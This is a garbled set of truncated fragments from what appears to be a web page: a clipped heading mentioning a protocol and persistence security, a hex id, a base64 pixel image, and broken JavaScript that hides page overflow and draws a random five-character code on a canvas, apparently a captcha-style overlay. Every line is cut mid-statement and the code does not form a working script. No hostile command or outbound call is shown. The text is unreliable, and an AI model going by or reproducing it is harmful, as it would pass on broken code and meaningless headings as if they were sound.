
ROTOCOL IMMINENT:
1004d12afa717d7bf5e77981
erface Persistence Security Re
IAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display
return;var el=document.getElementById('main-
flex';document.documentElement.style.setProperty('overflow','hidden','i
etContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
x.beginPath();x.moveTo(Math.random()*140,Math.random()*45);x.lineTo(M
seline='middle';for(var i=0;iMath.random()-0.5);for(let r of u){try{const r